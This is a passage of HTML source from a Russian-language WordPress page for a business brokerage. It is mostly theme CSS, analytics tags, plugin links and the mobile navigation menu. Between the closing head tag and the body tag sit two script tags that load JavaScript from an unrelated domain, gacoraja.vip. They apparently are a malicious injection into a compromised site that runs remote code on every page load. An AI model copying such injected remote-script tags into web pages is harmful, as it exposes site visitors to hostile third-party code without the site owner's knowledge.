      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .agent-detail-page-v2 .agent-nav-wrap .nav-link.active {
        border-color: #00AEEF; 
      }

      .slick-arrow:hover {
        background-color: rgba(0,174,239,0.75); 
      }

      .slick-arrow {
        background-color: #00AEEF; 
      }

      .property-banner .nav-pills .nav-link.active {
        background-color: rgba(0,174,239,0.75) !important; 
      }

      .property-navigation-wrap a.active {
        color: #00AEEF;
        -webkit-box-shadow: inset 0 -3px #00AEEF;
        box-shadow: inset 0 -3px #00AEEF; 
      }

      .btn-primary,
      .fc-button-primary,
      .woocommerce nav.woocommerce-pagination ul li a:focus, 
      .woocommerce nav.woocommerce-pagination ul li a:hover, 
      .woocommerce nav.woocommerce-pagination ul li span.current {
        color: #fff;
        background-color: #00AEEF;
        border-color: #00AEEF; 
      }
      .btn-primary:focus, .btn-primary:focus:active,
      .fc-button-primary:focus,
      .fc-button-primary:focus:active {
        color: #fff;
        background-color: #00AEEF;
        border-color: #00AEEF; 
      }
      .btn-primary:hover,
      .fc-button-primary:hover {
        color: #fff;
        background-color: #00AEEF;
        border-color: #00AEEF; 
      }
      .btn-primary:active, 
      .btn-primary:not(:disabled):not(:disabled):active,
      .fc-button-primary:active,
      .fc-button-primary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #00AEEF;
        border-color: #00AEEF; 
      }

      .btn-secondary,
      .woocommerce span.onsale,
      .woocommerce ul.products li.product .button,
      .woocommerce #respond input#submit.alt, 
      .woocommerce a.button.alt, 
      .woocommerce button.button.alt, 
      .woocommerce input.button.alt,
      .woocommerce #review_form #respond .form-submit input,
      .woocommerce #respond input#submit, 
      .woocommerce a.button, 
      .woocommerce button.button, 
      .woocommerce input.button {
        color: #fff;
        background-color: #FF6E00;
        border-color: #FF6E00; 
      }
      .woocommerce ul.products li.product .button:focus,
      .woocommerce ul.products li.product .button:active,
      .woocommerce #respond input#submit.alt:focus, 
      .woocommerce a.button.alt:focus, 
      .woocommerce button.button.alt:focus, 
      .woocommerce input.button.alt:focus,
      .woocommerce #respond input#submit.alt:active, 
      .woocommerce a.button.alt:active, 
      .woocommerce button.button.alt:active, 
      .woocommerce input.button.alt:active,
      .woocommerce #review_form #respond .form-submit input:focus,
      .woocommerce #review_form #respond .form-submit input:active,
      .woocommerce #respond input#submit:active, 
      .woocommerce a.button:active, 
      .woocommerce button.button:active, 
      .woocommerce input.button:active,
      .woocommerce #respond input#submit:focus, 
      .woocommerce a.button:focus, 
      .woocommerce button.button:focus, 
      .woocommerce input.button:focus {
        color: #fff;
        background-color: #FF6E00;
        border-color: #FF6E00; 
      }
      .btn-secondary:hover,
      .woocommerce ul.products li.product .button:hover,
      .woocommerce #respond input#submit.alt:hover, 
      .woocommerce a.button.alt:hover, 
      .woocommerce button.button.alt:hover, 
      .woocommerce input.button.alt:hover,
      .woocommerce #review_form #respond .form-submit input:hover,
      .woocommerce #respond input#submit:hover, 
      .woocommerce a.button:hover, 
      .woocommerce button.button:hover, 
      .woocommerce input.button:hover {
        color: #fff;
        background-color: #FF6E00;
        border-color: #FF6E00; 
      }
      .btn-secondary:active, 
      .btn-secondary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #FF6E00;
        border-color: #FF6E00; 
      }

      .btn-primary-outlined {
        color: #00AEEF;
        background-color: transparent;
        border-color: #00AEEF; 
      }
      .btn-primary-outlined:focus, .btn-primary-outlined:focus:active {
        color: #00AEEF;
        background-color: transparent;
        border-color: #00AEEF; 
      }
      .btn-primary-outlined:hover {
        color: #fff;
        background-color: #00AEEF;
        border-color: #00AEEF; 
      }
      .btn-primary-outlined:active, .btn-primary-outlined:not(:disabled):not(:disabled):active {
        color: #00AEEF;
        background-color: rgba(26, 26, 26, 0);
        border-color: #00AEEF; 
      }

      .btn-secondary-outlined {
        color: #FF6E00;
        background-color: transparent;
        border-color: #FF6E00; 
      }
      .btn-secondary-outlined:focus, .btn-secondary-outlined:focus:active {
        color: #FF6E00;
        background-color: transparent;
        border-color: #FF6E00; 
      }
      .btn-secondary-outlined:hover {
        color: #fff;
        background-color: #FF6E00;
        border-color: #FF6E00; 
      }
      .btn-secondary-outlined:active, .btn-secondary-outlined:not(:disabled):not(:disabled):active {
        color: #FF6E00;
        background-color: rgba(26, 26, 26, 0);
        border-color: #FF6E00; 
      }

      .btn-call {
        color: #FF6E00;
        background-color: transparent;
        border-color: #FF6E00; 
      }
      .btn-call:focus, .btn-call:focus:active {
        color: #FF6E00;
        background-color: transparent;
        border-color: #FF6E00; 
      }
      .btn-call:hover {
        color: #FF6E00;
        background-color: rgba(26, 26, 26, 0);
        border-color: #FF6E00; 
      }
      .btn-call:active, .btn-call:not(:disabled):not(:disabled):active {
        color: #FF6E00;
        background-color: rgba(26, 26, 26, 0);
        border-color: #FF6E00; 
      }
      .icon-delete .btn-loader:after{
          border-color: #00AEEF transparent #00AEEF transparent
      }
    
      .header-v1 {
        background-color: #0068b4;
        border-bottom: 1px solid #0068b4; 
      }

      .header-v1 a.nav-link {
        color: #FFFFFF; 
      }

      .header-v1 a.nav-link:hover,
      .header-v1 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }
      .header-desktop .main-nav .nav-link {
          letter-spacing: 0px;
      }
    
      .header-v2 .header-top,
      .header-v5 .header-top,
      .header-v2 .header-contact-wrap {
        background-color: #ffffff; 
      }

      .header-v2 .header-bottom, 
      .header-v5 .header-bottom {
        background-color: #00AEEF;
      }

      .header-v2 .header-contact-wrap .header-contact-right, .header-v2 .header-contact-wrap .header-contact-right a, .header-contact-right a:hover, header-contact-right a:active {
        color: #004274; 
      }

      .header-v2 .header-contact-left {
        color: #004274; 
      }

      .header-v2 .header-bottom,
      .header-v2 .navbar-nav > li,
      .header-v2 .navbar-nav > li:first-of-type,
      .header-v5 .header-bottom,
      .header-v5 .navbar-nav > li,
      .header-v5 .navbar-nav > li:first-of-type {
        border-color: rgba(255,255,255,0.2);
      }

      .header-v2 a.nav-link,
      .header-v5 a.nav-link {
        color: #ffffff; 
      }

      .header-v2 a.nav-link:hover,
      .header-v2 a.nav-link:active,
      .header-v5 a.nav-link:hover,
      .header-v5 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v2 .header-contact-right a:hover, 
      .header-v2 .header-contact-right a:active,
      .header-v3 .header-contact-right a:hover, 
      .header-v3 .header-contact-right a:active {
        background-color: transparent;
      }

      .header-v2 .header-social-icons a,
      .header-v5 .header-social-icons a {
        color: #004274; 
      }
    
      .header-v3 .header-top {
        background-color: #004272; 
      }

      .header-v3 .header-bottom {
        background-color: #004272; 
      }

      .header-v3 .header-contact,
      .header-v3-mobile {
        background-color: #00aeef;
        color: #ffffff; 
      }

      .header-v3 .header-bottom,
      .header-v3 .login-register,
      .header-v3 .navbar-nav > li,
      .header-v3 .navbar-nav > li:first-of-type {
        border-color: ; 
      }

      .header-v3 a.nav-link, 
      .header-v3 .header-contact-right a:hover, .header-v3 .header-contact-right a:active {
        color: #FFFFFF; 
      }

      .header-v3 a.nav-link:hover,
      .header-v3 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v3 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-v4 {
        background-color: #ffffff; 
      }

      .header-v4 a.nav-link {
        color: #004274; 
      }

      .header-v4 a.nav-link:hover,
      .header-v4 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1); 
      }
    
      .header-v6 .header-top {
        background-color: #00AEEF; 
      }

      .header-v6 a.nav-link {
        color: #FFFFFF; 
      }

      .header-v6 a.nav-link:hover,
      .header-v6 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v6 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-mobile {
        background-color: #004274; 
      }
      .header-mobile .toggle-button-left,
      .header-mobile .toggle-button-right {
        color: #FFFFFF; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav,
      .nav-mobile .navi-login-register {
        background-color: #ffffff; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav .nav-item .nav-item a,
      .nav-mobile .main-nav .nav-item a,
      .navi-login-register .main-nav .nav-item a {
        color: #004274;
        border-bottom: 0px solid #ffffff;
        background-color: #ffffff;
      }

      .nav-mobile .btn-create-listing,
      .navi-login-register .btn-create-listing {
        color: #fff;
        border: 1px solid #00AEEF;
        background-color: #00AEEF; 
      }

      .nav-mobile .btn-create-listing:hover, .nav-mobile .btn-create-listing:active,
      .navi-login-register .btn-create-listing:hover,
      .navi-login-register .btn-create-listing:active {
        color: #fff;
        border: 1px solid #00AEEF;
        background-color: rgba(0, 174, 255, 0.65); 
      }
    
      .header-transparent-wrap .header-v4 {
        background-color: transparent;
        border-bottom: 1px none rgba(255,255,255,0.3); 
      }

      .header-transparent-wrap .header-v4 a {
        color: #ffffff; 
      }

      .header-transparent-wrap .header-v4 a:hover,
      .header-transparent-wrap .header-v4 a:active {
        color: #00aeef;
        background-color: rgba(255, 255, 255, 0.1); 
      }
    
      .main-nav .navbar-nav .nav-item .dropdown-menu,
      .login-register .login-register-nav li .dropdown-menu {
        background-color: rgba(255,255,255,0.95); 
      }

      .login-register .login-register-nav li .dropdown-menu:before {
          border-left-color: rgba(255,255,255,0.95);
          border-top-color: rgba(255,255,255,0.95);
      }

      .main-nav .navbar-nav .nav-item .nav-item a,
      .login-register .login-register-nav li .dropdown-menu .nav-item a {
        color: #2e3e49;
        border-bottom: 1px solid #e6e6e6; 
      }

      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
        color: #00aeef; 
      }
      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
          background-color: rgba(0, 174, 255, 0.1);
      }
    
      .header-main-wrap .btn-create-listing {
        color: #004274;
        border: 1px solid #004274;
        background-color: #ffffff; 
      }

      .header-main-wrap .btn-create-listing:hover,
      .header-main-wrap .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #00AEEF;
        background-color: rgba(0,174,239,1); 
      }
    
      .header-transparent-wrap .header-v4 .btn-create-listing {
        color: #ffffff;
        border: 1px solid #ffffff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-transparent-wrap .header-v4 .btn-create-listing:hover,
      .header-transparent-wrap .header-v4 .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #00AEEF;
        background-color: rgba(0,174,239,1); 
      }
    
      .header-transparent-wrap .logged-in-nav a,
      .logged-in-nav a {
        color: #2e3e49;
        border-color: #e6e6e6;
        background-color: #FFFFFF; 
      }

      .header-transparent-wrap .logged-in-nav a:hover,
      .header-transparent-wrap .logged-in-nav a:active,
      .logged-in-nav a:hover,
      .logged-in-nav a:active {
        color: #2e3e49;
        background-color: rgba(204,204,204,0.15);
        border-color: #e6e6e6; 
      }
    
      .form-control::-webkit-input-placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }
      .bootstrap-select > .dropdown-toggle.bs-placeholder, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:active, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:focus, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:hover {
        color: #a1a7a8; 
      }
      .form-control::placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap ::-moz-placeholder,
      .advanced-search ::-moz-placeholder,
      .advanced-search-banner-wrap ::-moz-placeholder,
      .overlay-search-advanced-module ::-moz-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-ms-input-placeholder,
      .advanced-search :-ms-input-placeholder,
      .advanced-search-banner-wrap ::-ms-input-placeholder,
      .overlay-search-advanced-module ::-ms-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-moz-placeholder,
      .advanced-search :-moz-placeholder,
      .advanced-search-banner-wrap :-moz-placeholder,
      .overlay-search-advanced-module :-moz-placeholder {
        color: #a1a7a8; 
      }

      .advanced-search .form-control,
      .advanced-search .bootstrap-select > .btn,
      .location-trigger,
      .vertical-search-wrap .form-control,
      .vertical-search-wrap .bootstrap-select > .btn,
      .step-search-wrap .form-control,
      .step-search-wrap .bootstrap-select > .btn,
      .advanced-search-banner-wrap .form-control,
      .advanced-search-banner-wrap .bootstrap-select > .btn,
      .search-banner-wrap .form-control,
      .search-banner-wrap .bootstrap-select > .btn,
      .overlay-search-advanced-module .form-control,
      .overlay-search-advanced-module .bootstrap-select > .btn,
      .advanced-search-v2 .advanced-search-btn,
      .advanced-search-v2 .advanced-search-btn:hover {
        border-color: #cccccc; 
      }

      .advanced-search-nav,
      .search-expandable,
      .overlay-search-advanced-module {
        background-color: #FFFFFF; 
      }
      .btn-search {
        color: #ffffff;
        background-color: #ff6e00;
        border-color: #ff6e00;
      }
      .btn-search:hover, .btn-search:active  {
        color: #ffffff;
        background-color: #e96603;
        border-color: #e96603;
      }
      .advanced-search-btn {
        color: #00AEEF;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .advanced-search-btn:hover, .advanced-search-btn:active {
        color: #00AEEF;
        background-color: #00aeff;
        border-color: #00aeff; 
      }
      .advanced-search-btn:focus {
        color: #00AEEF;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .search-expandable-label {
        color: #ffffff;
        background-color: #ff6e00;
      }
      .advanced-search-nav {
        padding-top: 10px;
        padding-bottom: 10px;
      }
      .features-list-wrap .control--checkbox,
      .features-list-wrap .control--radio,
      .range-text, 
      .features-list-wrap .control--checkbox, 
      .features-list-wrap .btn-features-list, 
      .overlay-search-advanced-module .search-title, 
      .overlay-search-advanced-module .overlay-search-module-close {
          color: #222222;
      }
      .advanced-search-half-map {
        background-color: #FFFFFF; 
      }
      .advanced-search-half-map .range-text, 
      .advanced-search-half-map .features-list-wrap .control--checkbox, 
      .advanced-search-half-map .features-list-wrap .btn-features-list {
          color: #222222;
      }
    
      .save-search-btn {
          border-color: #28a745 ;
          background-color: #28a745 ;
          color: #ffffff ;
      }
      .save-search-btn:hover,
      .save-search-btn:active {
          border-color: #28a745;
          background-color: #28a745 ;
          color: #ffffff ;
      }
    .label-featured {
      background-color: #1e73be;
      color: #ffffff; 
    }
    
    .dashboard-side-wrap {
      background-color: #00365e; 
    }

    .side-menu a {
      color: #ffffff; 
    }

    .side-menu a.active,
    .side-menu .side-menu-parent-selected > a,
    .side-menu-dropdown a,
    .side-menu a:hover {
      color: #4cc6f4; 
    }
    .dashboard-side-menu-wrap .side-menu-dropdown a.active {
      color: #00aeff
    }
    
      .detail-wrap {
        background-color: rgba(0,174,239,0.1);
        border-color: #00aeff; 
      }
    .top-bar-wrap,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu {
      background-color: #e0e0e0;
    }
    .top-bar-wrap a,
    .top-bar-contact,
    .top-bar-slogan,
    .top-bar-wrap .btn,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu,
    .top-bar-wrap .navbar-toggler {
      color: #303030;
    }
    .top-bar-wrap a:hover,
    .top-bar-wrap a:active,
    .top-bar-wrap .btn:hover,
    .top-bar-wrap .btn:active,
    .top-bar-wrap .dropdown-menu li:hover,
    .top-bar-wrap .dropdown-menu li:active,
    .switcher-wrap .dropdown-menu li:hover,
    .switcher-wrap .dropdown-menu li:active {
      color: rgba(0,174,239,0.75);
    }
    .class-energy-indicator:nth-child(1) {
        background-color: #33a357;
    }
    .class-energy-indicator:nth-child(2) {
        background-color: #79b752;
    }
    .class-energy-indicator:nth-child(3) {
        background-color: #c3d545;
    }
    .class-energy-indicator:nth-child(4) {
        background-color: #fff12c;
    }
    .class-energy-indicator:nth-child(5) {
        background-color: #edb731;
    }
    .class-energy-indicator:nth-child(6) {
        background-color: #d66f2c;
    }
    .class-energy-indicator:nth-child(7) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(8) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(9) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(10) {
        background-color: #cc232a;
    }
    
      .agent-detail-page-v2 .agent-profile-wrap { background-color:#0e4c7b }
      .agent-detail-page-v2 .agent-list-position a, .agent-detail-page-v2 .agent-profile-header h1, .agent-detail-page-v2 .rating-score-text, .agent-detail-page-v2 .agent-profile-address address, .agent-detail-page-v2 .badge-success { color:#ffffff }

      .agent-detail-page-v2 .all-reviews, .agent-detail-page-v2 .agent-profile-cta a { color:#00aeff }
    
    .footer-top-wrap {
      background-color: #f5f5f5; 
    }

    .footer-bottom-wrap {
      background-color: #0068b4; 
    }

    .footer-top-wrap,
    .footer-top-wrap a,
    .footer-bottom-wrap,
    .footer-bottom-wrap a,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-amenities,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
    .footer-top-wrap .blog-post-content-widget h4 a,
    .footer-top-wrap .blog-post-content-widget,
    .footer-top-wrap .form-tools .control,
    .footer-top-wrap .slick-dots li.slick-active button:before,
    .footer-top-wrap .slick-dots li button::before,
    .footer-top-wrap .widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs) li span {
      color: #1e1e1e; 
    }
    
          .footer-top-wrap a:hover,
          .footer-bottom-wrap a:hover,
          .footer-top-wrap .blog-post-content-widget h4 a:hover {
            color: rgba(0,174,239,1); 
          }
        .houzez-osm-cluster {
            background-image: url(http://houzez02.favethemes.com/wp-content/uploads/2018/09/cluster-icon.png);
            text-align: center;
            color: #fff;
            width: 48px;
            height: 48px;
            line-height: 48px;
        }
    
        .banner-inner:before,
        .video-background:before {
          opacity: 0.5;
        }
        .top-banner-wrap {
           height: 350px;
         }
         @media (max-width: 767px) {
          .top-banner-wrap {
           height: 300px
         }
       }
      /* NEW label for menus
------------------------------------ */
.navi > ul ul li.new-feature a:after{
 content: 'NEW';
 color: #fff;
 border-radius: 3px;
 font-size: 10px;
 padding: 4px 6px 4px;
 text-transform: uppercase;
 margin-bottom: 0;
 display: inline-block;
 line-height: 11px;
 vertical-align: top;
 background-color: #77c720;
 margin-left: 10px;
}
.next-prev-block {
    margin-top: 30px;
}
.article-detail p, .comments-block p {
    font-weight: 300;
}
.author-meta li {
    margin-right: 13px !important;
}
/*# sourceURL=houzez-style-inline-css */
</style>
<link rel='stylesheet' id='mo_customer_validation_form_main_css-css' href='https://www.mergerscorp.ru/wp-content/plugins/miniorange-otp-verification/includes/css/mo_forms_css.css?version=5.4.6&#038;ver=5.4.6' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CRoboto:300&#038;display=swap&#038;ver=1737948639" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CRoboto:300&#038;display=swap&#038;ver=1737948639" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CRoboto:300&#038;display=swap&#038;ver=1737948639" /></noscript><script type="text/javascript" src="https://www.mergerscorp.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"ru","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"ru","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.ru/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=486900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mergerscorp.ru/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" id="wpml-xdomain-data-js-extra">
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https://www.mergerscorp.ru/wp-admin/admin-ajax.php","current_lang":"ru","_nonce":"b5bf3e663c"};
//# sourceURL=wpml-xdomain-data-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.ru/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=486900" id="wpml-xdomain-data-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mergerscorp.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mergerscorp.ru/wp-json/wp/v2/pages/43318" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mergerscorp.ru/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.mergerscorp.ru/?p=43318' />
<meta name="generator" content="Redux 4.5.10" /><meta name="generator" content="WPML ver:4.8.6 stt:5,59,37,1,4,65,3,27,28,29,42,45,2;" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'G-T25M621R19', 'auto');
			ga('send', 'pageview');
		</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T25M621R19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T25M621R19');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G0Q1C1PMMQ" type="text/javascript"></script><script type="text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-G0Q1C1PMMQ');</script>    <!-- Google tag (gtag.js) --> 
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-PFZBGN9WTH"></script> 
    <script> 
        window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} 
        gtag('js', new Date()); gtag('config', 'G-PFZBGN9WTH'); 
    </script>
    <!-- Favicon --><link rel="shortcut icon" href="https://mergerscorp.com/wp-content/uploads/2023/01/FAVICON_01-2.png"><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#section-body {
	overflow-x:hidden;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>

	<script type="text/javascript">
	    var ajaxurl = "https://www.mergerscorp.ru/wp-admin/admin-ajax.php";
	</script>

</head>
<script src="https://gacoraja.vip/all/in.js" ></script>
<script src="https://gacoraja.vip/all/high.js" ></script>
<body class="wp-singular page-template-default page page-id-43318 wp-theme-houzez wp-child-theme-houzez-child houzez-footer-position transparent-no houzez-header-static_image thjmf-theme-houzez elementor-default elementor-kit-9787">



<div class="nav-mobile">
    <div class="main-nav navbar slideout-menu slideout-menu-left" id="nav-mobile">
        <ul id="mobile-main-nav" class="navbar-nav mobile-navbar-nav"><li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a  class="nav-link " href="https://www.mergerscorp.ru/">Главная</a> </li>
<li  class="nav-item mega-menu menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.ru/o-nas/">О Нас <i class="fa fa-angle-down"></i></a> </li>
<li  class="nav-item mega-menu menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.ru/servis/">Сервис <i class="fa fa-angle-down"></i></a> </li>
<li  class="nav-item mega-menu menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.ru/industries/">Отрасли <i class="fa fa-angle-down"></i></a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.ru/poslednie-zaklyuchennye-sdelki/">Сделки</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.ru/%d1%81%d0%b5%d1%82%d1%8c/">Сеть</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.ru/locations-ru/">Локации</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.ru/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d0%bd%d0%b0%d1%8f-%d1%84%d0%be%d1%80%d0%bc%d0%b0/">Контактная форма</a> </li>
<li  class="nav-item orange-border menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.ru/spiski/">Купить бизнес M&#038;A</a> </li>
</ul>	    </div><!-- main-nav -->
    <nav class="navi-login-register slideout-menu slideout-menu-right" id="navi-user">
	
	

    	<ul class="logged-in-nav">
		
				<li class="login-link">
			<a href="#" data-toggle="modal" data-target="#login-register-form"><i class="houzez-icon icon-lock-5 mr-1"></i> Авторизоваться</a>
		</li><!-- .has-chil -->
		
				
	</ul><!-- .main-nav -->
	</nav><!-- .navi -->


  
</div><!-- nav-mobile -->

	<main id="main-wrap" class="main-wrap">

